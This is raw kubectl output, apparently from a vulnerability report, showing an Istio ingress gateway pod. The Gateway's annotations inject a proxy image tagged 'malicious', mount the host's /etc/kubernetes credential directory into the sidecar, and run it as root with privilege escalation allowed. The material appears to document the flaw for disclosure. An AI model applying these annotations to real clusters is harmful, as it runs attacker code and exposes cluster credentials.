 root@ubuntu:/home/ld#  kubectl get pods -n istio-ingress gateway-594c999548-5k2t7 -oyaml
apiVersion: v1
kind: Pod
metadata:
  annotations:
    inject.istio.io/templates: sidecar
    kubectl.kubernetes.io/last-applied-configuration: |
      {"apiVersion":"gateway.networking.k8s.io/v1alpha2","kind":"Gateway","metadata":{"annotations":{"inject.istio
.io/templates":"sidecar","sidecar.istio.io/proxyImage":"docker.io/shtesla/proxyv2:malicious","sidecar.istio.io/use
rVolume":"[{\"name\":\"kubernetes-dir\",\"hostPath\": {\"path\":\"/etc/kubernetes\",\"type\":\"Directory\"}}]","si
decar.istio.io/userVolumeMount":"[{\"mountPath\":\"/tmp/test\",\"name\":\"kubernetes-dir\"}]"},"name":"gateway","n
amespace":"istio-ingress"},"spec":{"gatewayClassName":"istio","listeners":[{"allowedRoutes":{"namespaces":{"from":
"All"}},"hostname":"*.example.com","name":"default","port":80,"protocol":"HTTP"}]}}
    prometheus.io/path: /stats/prometheus
    prometheus.io/port: "15020"
    prometheus.io/scrape: "true"
    proxy.istio.io/overrides: '{"containers":[{"name":"istio-proxy","ports":[{"name":"status-port","containerPort"
:15021,"protocol":"TCP"}],"resources":{},"volumeMounts":[{"name":"default-token-7t976","readOnly":true,"mountPath"
:"/var/run/secrets/kubernetes.io/serviceaccount"}],"readinessProbe":{"httpGet":{"path":"/healthz/ready","port":150
21,"scheme":"HTTP"},"timeoutSeconds":2,"periodSeconds":2,"successThreshold":1,"failureThreshold":10},"terminationM
essagePath":"/dev/termination-log","terminationMessagePolicy":"File","imagePullPolicy":"Always","securityContext":
{"capabilities":{"add":["NET_BIND_SERVICE"],"drop":["ALL"]},"runAsUser":0,"runAsGroup":1337,"runAsNonRoot":false,"
readOnlyRootFilesystem":true,"allowPrivilegeEscalation":true}}]}'
    sidecar.istio.io/proxyImage: docker.io/shtesla/proxyv2:malicious
    sidecar.istio.io/status: '{"initContainers":["istio-init"],"containers":["istio-proxy"],"volumes":["istio-envo
y","istio-data","istio-podinfo","istio-token","istiod-ca-cert","kubernetes-dir"],"imagePullSecrets":null,"revision
":"default"}'
    sidecar.istio.io/userVolume: '[{"name":"kubernetes-dir","hostPath": {"path":"/etc/kubernetes","type":"Director
y"}}]'
    sidecar.istio.io/userVolumeMount: '[{"mountPath":"/tmp/test","name":"kubernetes-dir"}]'
  creationTimestamp: "2022-03-15T12:09:15Z"
  generateName: gateway-594c999548-
  labels:
    istio.io/gateway-name: gateway
    pod-template-hash: 594c999548
    security.istio.io/tlsMode: istio
    service.istio.io/canonical-name: gateway
    service.istio.io/canonical-revision: latest
    sidecar.istio.io/inject: "true"